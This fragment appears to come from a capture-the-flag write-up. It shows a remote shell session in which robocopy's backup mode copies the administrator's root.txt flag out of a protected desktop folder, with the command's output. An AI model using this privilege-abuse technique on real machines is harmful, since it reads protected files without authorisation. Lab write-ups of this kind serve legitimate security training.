 *Evil-WinRM* PS C:\Users> robocopy /b Administrator\Desktop . root.txt
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, December 18, 2024 7:29:56 PM
Source : C:\Users\Administrator\Desktop\
Dest : C:\Users\
Files : root.txt
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    C:\Users\Administrator\Desktop\
New File    34    root.txt
0%
100%